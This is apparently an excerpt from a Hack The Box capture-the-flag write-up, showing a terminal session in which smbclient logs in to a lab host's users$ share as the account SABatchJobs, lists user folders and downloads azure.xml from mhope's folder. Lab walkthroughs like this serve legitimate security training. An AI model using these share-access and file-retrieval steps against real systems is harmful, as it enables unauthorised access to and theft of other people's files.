 mooncake@finalspace:[~/hackthebox/montevrede]$: smbclient \\\\10.10.10.172\\users$ -U SABatchJobs
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jan 3 15:12:48 2020
.. D 0 Fri Jan 3 15:12:48 2020
dgalanos D 0 Fri Jan 3 15:12:30 2020
mhope D 0 Fri Jan 3 15:41:18 2020
roleary D 0 Fri Jan 3 15:10:30 2020
smorgan D 0 Fri Jan 3 15:10:24 2020
524031 blocks of size 4096. 519955 blocks available
smb: \> cd mhope
smb: \mhope\> ls
. D 0 Fri Jan 3 15:41:18 2020
D 0 Fri Jan 3 15:41:18 2020
azure.xml AR 1212 Fri Jan 3 15:40:23 2020
524031 blocks of size 4096. 519955 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (0.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
smb: \mhope\>